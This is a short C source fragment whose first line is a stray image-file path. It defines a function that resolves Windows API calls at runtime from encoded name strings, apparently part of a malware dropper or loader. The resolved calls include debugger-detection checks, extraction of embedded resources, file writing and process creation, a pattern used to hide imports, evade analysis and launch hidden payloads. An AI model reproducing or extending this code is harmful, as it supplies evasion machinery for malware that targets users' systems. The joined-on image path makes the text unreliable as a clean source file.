 // Dynamic library loading function
BOOL lls() {
    tc = (MyGetTickCount)gpa(k32, d(gettickcountenc, l(gettickcountenc)));
    if (tc == NULL) return FALSE;
    ipfp = (MyIsProcessorFeaturePresent)gpa(k32, d(isprocfeatpresenc, l(isprocfeatpresenc)));
    if (ipfp == NULL) return FALSE;
    gsi = (MyGetSystemInfo)gpa(k32, d(getsysinfoenc, l(getsysinfoenc)));
    if (gsi == NULL) return FALSE;
    cf = (MyCreateFileA)gpa(k32, d(createfileenc, l(createfileenc)));
    if (cf == NULL) return FALSE;
    idp = (MyIsDebuggerPresent)gpa(k32, d(isdebuggerpresenc, l(isdebuggerpresenc)));
    if (idp == NULL) return FALSE;
    crdp = (MyCheckRemoteDebuggerPresent)gpa(k32, d(checkremotedebugenc, l(checkremotedebugenc)));
    if (crdp == NULL) return FALSE;
    qip = (MyNtQueryInformationProcess)gpa(ntdll, d(queryinfoprocenc, l(queryinfoprocenc)));
    if (qip == NULL) return FALSE;
    gcp = (MyGetCurrentProcess)gpa(k32, d(getcurprocenc, l(getcurprocenc)));
    if (gcp == NULL) return FALSE;
    ch = (MyCloseHandle)gpa(k32, d(closehandleenc, l(closehandleenc)));
    if (ch == NULL) return FALSE;
    frw = (MyFindResourceW)gpa(k32, d(findrsrcenc, l(findrsrcenc)));
    if (frw == NULL) return FALSE;
    mlr = (MyLoadResource)gpa(k32, d(loadrsrcenc, l(loadrsrcenc)));
    if (mlr == NULL) return FALSE;
    mlor = (MyLockResource)gpa(k32, d(lockrsrcenc, l(lockrsrcenc)));
    if (mlor == NULL) return FALSE;
    sor = (MySizeofResource)gpa(k32, d(szrsrcenc, l(szrsrcenc)));
    if (sor == NULL) return FALSE;
    fop = (Myfopen)gpa(msc, d(fopenc, l(fopenc)));
    if (fop == NULL) return FALSE;
    fpf = (Myfprintf)gpa(msc, d(fprintfenc, l(fprintfenc)));
    if (fpf == NULL) return FALSE;
    fcl = (Myfclose)gpa(msc, d(fclosenc, l(fclosenc)));
    if (fcl == NULL) return FALSE;
    cp = (MyCreateProcessA)gpa(k32, d(cprocenc, l(cprocenc)));
    if (cp == NULL) return FALSE;
    return TRUE;
}